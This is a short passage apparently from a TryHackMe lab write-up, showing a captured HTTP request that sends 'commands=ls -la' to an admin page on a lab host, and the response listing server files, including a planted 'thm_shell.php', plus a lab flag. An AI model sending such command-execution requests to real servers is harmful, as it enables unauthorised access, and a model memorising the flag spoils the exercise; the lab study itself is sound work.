 10 Referer: http://10.10.254.14/realadmin/main.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=t898633fchekr3am06qep7j94n
14 Connection: close
15
16 commands=ls -la
113 <option value="pwd">
Current Directory
</option>
114 </select>
115 <input type="submit" value="Execute" class="bg-black-200">
116 </div>
117 </form>
118 <pre>
119 <br>
Password for accessing original file manager: THM{10101}<br>
total 212
120 drwxrwxrwx 2 ubuntu ubuntu   4096 May 26 09:13 .
121 drwxrwxrwx 9 root   root     4096 Jun  2 13:05 ..
122 -rwxrwxrwx 1 ubuntu ubuntu   2425 May 26 06:25 index.php
123 -rwxrwxrwx 1 ubuntu ubuntu   2879 May 26 07:08 main.php
124 -rwxrwxrwx 1 ubuntu ubuntu 193541 May 26 09:12 renamed_file_manager.php
125 -rwxrwxrwx 1 ubuntu ubuntu     70 May 26 09:31 thm_shell.php
126 </pre>
127 </div>
128 <!-- Footer -->